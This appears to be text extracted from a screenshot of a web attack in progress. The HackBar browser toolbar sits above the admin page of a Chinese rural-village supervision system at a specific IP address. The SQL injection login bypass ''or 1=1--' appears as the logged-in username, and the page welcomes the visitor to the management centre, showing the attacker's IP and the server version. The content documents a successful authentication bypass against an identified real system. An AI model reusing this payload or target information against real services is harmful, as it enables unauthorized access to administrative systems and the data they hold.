 61.133.119.187:8091/Citydefault.aspx
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
农友
农廉监管在线综合管理系统
WEB SERVICE SYSTEM
修改口令
换名登陆
查看首页
村级重大事项监管系统
北京时间：2015年3月29号 星期日
'or 1=1--
欢迎进入 61.133.119.187:8091 管理中心!
您的相关信息
用户名： 'or 1=1--
当前IP地址： 221.204.167.12
网址： 61.133.119.187:8091
浏览器版本： Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
WEB服务器： Microsoft-IIS/6.0 99分钟
身份过期：